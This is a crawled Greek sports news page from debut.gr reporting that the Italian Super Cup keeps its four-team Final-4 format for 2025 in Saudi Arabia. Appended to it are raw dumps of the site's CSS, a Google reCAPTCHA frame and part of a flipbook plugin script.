<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/italia/" rel="tag">Ιταλία</a></li><li><a href="https://debut.gr/tag/souper-kap-italias/" rel="tag">σούπερ καπ ιταλίας</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/karik-gia-tin-kritiki-roi-kin-kai-gkari-nevil-den-mou-vazei-ekstra-piesi/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/karik-1024x579.png" alt="Κάρικ για την κριτική Ρόι Κιν και Γκάρι Νέβιλ: «Δεν μου βάζει έξτρα πίεση»" width="1024" height="579" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Κάρικ για την κριτική Ρόι Κιν και Γκάρι Νέβιλ: «Δεν μου βάζει έξτρα πίεση»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/sakota-aksizei-to-sevasmo-mas-i-karditsa-opws-ton-aksizei-kai-o-proponitis-tis/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/11/sakota-1024x582.jpg" alt="Σάκοτα: «Αξίζει το σεβασμό μας η Καρδίτσα, όπως τον αξίζει και ο προπονητής της»" width="1024" height="582" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Σάκοτα: «Αξίζει το σεβασμό μας η Καρδίτσα, όπως τον αξίζει και ο προπονητής της»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/tin-kyriaki-18-1-i-afiksi-tou-antino-gia-ton-panathinaiko/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/antino-1024x570.jpg" alt="«Κλείδωσε» η άφιξη του Αντίνο: Την Κυριακή στην Αθήνα ο Αργεντινός" width="1024" height="570" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            «Κλείδωσε» η άφιξη του Αντίνο: Την Κυριακή στην Αθήνα ο Αργεντινός          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/fenerbaxtse-valenthia-82-79-orgia-nte-kolo-sto-deftero-ntebouto-tou/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/06/5394134-1024x683.jpg" alt="Φενέρμπαχτσε-Βαλένθια 82-79: Όργια Ντε Κολό στο «δεύτερο» ντεμπούτο του" width="1024" height="683" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Φενέρμπαχτσε-Βαλένθια 82-79: Όργια Ντε Κολό στο «δεύτερο» ντεμπούτο του          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/mvp-twn-play-in-tou-bcl-o-branton-tzeferson-tis-karditsas/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/jef-1024x575.jpg" alt="MVP των Play-In του BCL ο Μπράντον Τζέφερσον της Καρδίτσας" width="1024" height="575" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            MVP των Play-In του BCL ο Μπράντον Τζέφερσον της Καρδίτσας          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/masouras-kai-fortounis-petousan-fwties-neo-triponto-gia-tin-al-kalitz/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/masouras.png" alt="Μασούρας και Φορτούνης πετούσαν φωτιές &#8211; Νέο τρίποντο για την Αλ Καλίτζ" width="442" height="202" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Μασούρας και Φορτούνης πετούσαν φωτιές &#8211; Νέο τρίποντο για την Αλ Καλίτζ          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/apo-to-aeroplano-apeftheias-sto-t-center-o-panathinaikos-aktor-den-proponithike-o-nan/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/nunn-1-1024x581.jpg" alt="Από το αεροπλάνο απευθείας στο T-Center ο Παναθηναϊκός AKTOR &#8211; Δεν προπονήθηκε ο Ναν" width="1024" height="581" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Από το αεροπλάνο απευθείας στο T-Center ο Παναθηναϊκός AKTOR &#8211; Δεν προπονήθηκε ο Ναν          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/panathinaikos-olybiakos-3-0-prasini-kyriarxia-kai-revans/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/pao-volley-1024x574.jpg" alt="Παναθηναϊκός-Ολυμπιακός 3-0: «Πράσινη» κυριαρχία και ρεβάνς" width="1024" height="574" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Παναθηναϊκός-Ολυμπιακός 3-0: «Πράσινη» κυριαρχία και ρεβάνς          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/o-panathinaikos-proaniggeile-ti-metagrafi-antino-synagermos-gia-kataigida/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/santino-1024x572.jpg" alt="Ο Παναθηναϊκός προανήγγειλε τη μεταγραφή Αντίνο: «Συναγερμός για&#8230; καταιγίδα»" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ο Παναθηναϊκός προανήγγειλε τη μεταγραφή Αντίνο: «Συναγερμός για&#8230; καταιγίδα»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/16/parelthon-o-giwrgos-nikas-apo-ton-panathinaiko/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/nikas-1024x582.jpg" alt="Παρελθόν ο Γιώργος Νίκας από τον Παναθηναϊκό" width="1024" height="582" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-01-2026">16.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Παρελθόν ο Γιώργος Νίκας από τον Παναθηναϊκό          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Διονύσης Κουμαριώτης"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2024/03/w29-150556d.jpg",
  "dateCreated":"2024-03-29T19:29:54+03:00",
  "datePublished":"2024-03-29T19:29:54+03:00",
  "dateModified":"2026-01-17T03:30:30+03:00",
  "description":"To Σούπερ Καπ Ιταλίας θα εξακολουθεί με τη συμμετοχή 4 ομάδων και για το 2025 και θα διεξαχθεί στη Σαουδική Αραβία, μετά από συνέλευση των 20 μελών της Serie A",
  "keywords":["Ιταλία,σούπερ καπ ιταλίας"],
  "articleSection": "Trends",
  "headline":"Σούπερ Καπ Ιταλίας: Final-4 και το 2025 στη Σαουδική Αραβία",
  "url": "https://debut.gr/2024/03/29/souper-kap-italias-final-4-kai-to-2025-sti-saoudiki-aravia/",
  "articleBody": "To Σούπερ Καπ Ιταλίας θα εξακολουθεί με τη συμμετοχή 4 ομάδων και για το 2025 και θα διεξαχθεί στη Σαουδική Αραβία.Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.Αυτό αποφασίστηκε από τη Συνέλευση της Serie A που συνεδρίασε με τη συμμετοχή και των 20 μελών, αφού τις τελευταίες ημέρες «κυκλοφόρησε» η υπόθεση της επιστροφής στην παλιά φόρμουλα με την πρωταθλήτρια ομάδα να αντιμετωπίζει τη νικήτρια του Κυπέλλου Ιταλίας.Στο Final-4 θα συμμετάσχουν οι δύο πρώτες ομάδες του τρέχοντος πρωταθλήματος και οι φιναλίστ του Κυπέλλου Ιταλίας. Όμως αν για παράδειγμα η Γιουβέντους τερματίσει στη 2η θέση και να πάει στον τελικό του Κυπέλλου Ιταλίας, θα υπάρξει η τρίτη ομάδα από τη βαθμολογία της Serie A που θα συμμετάσχει.Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2024/03/w29-150556d.jpg",
    "width": 720,
    "height": 405,
    "description": "To Σούπερ Καπ Ιταλίας θα εξακολουθεί με τη συμμετοχή 4 ομάδων και για το 2025 και θα διεξαχθεί στη Σαουδική Αραβία, μετά από συνέλευση των 20 μελών της Serie A"
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2024/03/29/souper-kap-italias-final-4-kai-to-2025-sti-saoudiki-aravia/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lVuS0oefdoEBPYYrMafQYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768609853600');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all
body_size: 1933
content:
.flexgrid.post-wrap{display:flex;flex-wrap:wrap;flex-direction:row;padding-top:2.2rem}
.narrow-ad{margin:3rem 0}
.single #article:before{left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;right:50%;width:100vw;
      background: #000000;
    background: -webkit-linear-gradient(to top, #434343, #000000);
    background: linear-gradient(to top, #434343, #000000);
  position:absolute;top:0;content:"";display:block;max-height:450px;height:100vh}
.left-p{width:calc(100% - 340px);padding-right:10px}
.right-p{width:340px;padding-left:20px}
.left-p .tile-image{height:480px}
.main-content{display:flex;flex-direction:row;flex-wrap:wrap;padding-top:2rem;font-family:'Roboto'}
.social-column{width:60px;text-align:center;position:relative;display:block}
.content-wrap{width:calc(100% - 60px);padding:0 2rem;font-size:20px;font-weight:400;color:#0f0f0f;line-height:1.4}
.content-wrap h2,.content-wrap h3,.content-wrap h4,.content-wrap h5,.content-wrap h6{line-height:1.1;margin:10px 0}
.content-wrap p {
    margin: 15px 0;
    font-size: 2rem;
    line-height: 1.7;
}
.content-wrap p a{font-weight:600;color:var(--lightred);position:relative}
.content-wrap p a:after{content:"";position:absolute;background-color:var(--lightred);height:3px;left:0;width:0;bottom:0;transition:all 0.3s ease}
.content-wrap p a:hover:after{width:100%}
.post-header h1{max-width:860px;line-height:1.1}
.post-header h1{margin:0}
.post-header{padding-top:0;padding-bottom:2rem}
.kicker-name{background-color:var(--lightred);color:#fff;font-weight:700;text-transform:uppercase;font-size:14px;line-height:1;padding:7px 10px 7px;margin-bottom:15px;clear:both;display:inline-block}
#breadcrumbs{margin-bottom:15px}
#breadcrumbs *{font-size:12px;color:#fff;font-family:Arial,Helvetica,sans-serif;text-decoration:none;text-transform:uppercase;opacity:.8}
.article-meta{border-bottom:1px solid #DDD;font-size:14px;font-family:'cf_asty_st';color:#999;padding-top:.6rem;padding-bottom:5px}
.article-meta{display:flex;justify-content:space-between;align-items:center}
.autor-details {
    display: flex;
    align-items: center;
}.autor-details .author-image {
    width: 40px;
    height: 40px;
    border-radius: 100%;
    overflow: hidden;
    margin-right: 10px;
}.autor-details .author-name a {
    color: var(--lightred);
    font-weight: 700;
}
.post-summary{font-weight:900;letter-spacing:-0.25px}
.thecontent{font-weight:400}
.bottom-tags{border-top:1px solid #ccc;margin-top:3rem;padding-top:1rem;margin-bottom:2rem}
.urltags{display:flex;flex-wrap:wrap}
.urltags li{transition:all 0.3s ease;border:2px solid var(--red);font-size:14px;padding:2px 6px 2px;line-height:1.2;display:block;margin:5px}
.urltags li a{color:var(--red)}

.urltags li:hover a {color: #FFF}
.urltags li:hover {background-color: var(--red)}

.bottom-tags{display:flex;align-items:flex-start}
.bottom-tags label{border:2px solid var(--lightred);font-size:15px;padding:2px 10px 2px;line-height:1.2;display:block;margin:5px 10px 0 0;background-color:var(--lightred);color:#FFF;font-weight:600}
.content-wrap .post-summary{margin-top:0}
.more-list li a{color:var(--lightred);transition:all .3s;box-shadow:inset 0 -2px 0 rgb(0 0 0 / 10%)}
.more-list li a:hover{box-shadow:inset 0 -2px 0 var(--lightred)}
.tag-list{margin-top:2rem}
.tag-list .read-more-heading{font-family:'FranklinGothic-Heavy';border-bottom:4px solid var(--lightred);margin-bottom:12px;display:inline-block;font-size:22px;font-weight:normal}
.more-list li{margin-bottom:5px;font-family:'FranklinGothic-Heavy'}
.widget-box{margin:30px auto;display:block}
.widget-box:first-child{margin-top:0}
.widget-box.sticky-widget{position:sticky;position:-webkit-sticky;position:-moz-sticky;position:-ms-sticky;position:-o-sticky;top:20px}
.single-section-name{position:relative;font-size:32px;color:var(--lightred);line-height:1;border-bottom:2px solid var(--lightred);text-align:center;padding-bottom:12px;margin-bottom:12px;margin-top:3rem}
.tile-image.image-h-semi{height:280px;overflow:hidden}
.blocked .o-meta{line-height:1;margin-top:5px;font-size:13px;margin-bottom:15px}
.o-meta .post-date{color:var(--lightred);border-bottom:3px solid;padding-bottom:3px}
.wrap-readmore{margin-bottom:2rem}
.articles-pop-now-must{max-width:100%;margin:0 auto 3rem;border:solid 1px #d0d0d0;text-align:center;padding:30px 30px 0;background-color:#f8f8f8}
.articles-pop-now-must h2{font-family:'Cyber Space';margin:0;font-size:1.8rem;line-height:1;margin-bottom:15px;color:#a80505}
.tab-wrap{border-bottom:1px solid #ddd;margin-bottom:30px}
.tab-wrap .tablinksxx{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;border:0;background:0;line-height:1.1;font-size:17px;color:#000;margin:0 10px;padding:5px 0;position:relative;border-radius:0;cursor:pointer}
.tablinksxx.activeTab:after,.tablinksxx:hover:after{right:0}
.tablinksxx:after{transition:all .3s ease;content:"";position:absolute;left:0;right:100%;background-color:#be111f;bottom:-2px;display:block;height:3px}
.tabscols{-webkit-column-count:2;-moz-column-count:2;column-count:2;margin-bottom:0}
.article-c{padding-left:10px;padding-right:10px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;display:block;margin:0 0 18px;text-align:left}
.article-c .article-c-date{display:block;color:#a2a2a2;font-size:12px;font-family:'cf_asty_st'}
.article-c h3{border:0;padding-left:0;font-size:15.5px;margin:0;line-height:1.2;color:#000;font-family:'cf_asty_st';font-weight:700}
.article-c h3 a{color:#000;text-decoration:none}

.at-share-dock-outer{display:none!important}
.social-column .at-share-btn-elements a {
    background-color: #C50915!important;
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video-container.videoWrapper {
    margin-bottom: 3rem;
}

@media screen and (max-width: 1023px) {
.at-share-dock-outer{display:none!important}
.single #article:before{height:80vw;max-height:250px}
.post-header{padding-top:15px;margin-bottom:0;padding-bottom:15px}
#breadcrumbs *{font-size:11px}
.kicker-name{font-size:13px}
.font-xl{font-size:25px}
.left-p{width:100%;padding:0}
.left-p .mainpost-image{height:250px;margin-left:-12px;margin-right:-12px}
.main-content{flex-direction:column}
.content-wrap{width:100%;padding:0}
.urltags li{font-size:12px;margin:3px;font-weight:600}
.bottom-tags{display:flex;align-items:flex-start;flex-wrap:wrap;margin-top:2rem}
.bottom-tags label{font-size:13px;margin:3px}
.tag-list .read-more-heading{font-size:20px}
.more-list li{font-size:17px}
.articles-pop-now-must{padding:20px 5px 0}
.single-section-name,.articles-pop-now-must h2{font-size:25px}
.article-c h3{font-size:15px}
.social-column{width:100%;text-align:left;padding-bottom:10px}
.right-p{width:100%;padding:0}
.footer-menu{flex-wrap:wrap}
.flexgrid.post-wrap{padding:0}
  
}

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72
body_size: 3601
content:
window.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll("a"),o=Array.from(e).filter((e=>e.href.endsWith(".pdf")&&e.hostName==window.location.hostName));if(o.length>0){const e=r3d_frontend.rootFolder,s=r3d_frontend.options;!function e(o){"object"==typeof o&&null!==o&&Object.entries(o).forEach((([t,n])=>{"object"==typeof n&&null!==n?e(n):isNaN(n)||""===n?"true"===n?o[t]=!0:"false"===n?o[t]=!1:""===n&&delete o[t]:o[t]=Number(n)}))}(s),s.lightBox=!0,s.assets={preloader:e+"assets/images/preloader.jpg",left:e+"assets/images/left.png",overlay:e+"assets/images/overlay.jpg",flipMp3:e+"assets/mp3/turnPage.mp3",shadowPng:e+"assets/images/shadow.png",spinner:e+"assets/images/spinner.gif"},s.pdfjsworkerSrc=e+"js/libs/pdf.worker.min.js",s.flipbookSrc=e+"js/flipbook.min.js",s.cMapUrl=e+"assets/cmaps/",window.FLIPBOOK?o.forEach((e=>r(e,s))):Promise.all([(n=e+"js/flipbook.min.js",new Promise((function(e,o){var t=document.createElement("script"),r=document.getElementsByTagName("script")[0];t.async=!0,t.src=n,t.onload=t.onreadystatechange=function(o,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t=void 0,n||e())},t.onerror=function(e){o(e)},r.parentNode.insertBefore(t,r)}))),(t=e+"css/flipbook.min.css",new Promise((function(e,o){var 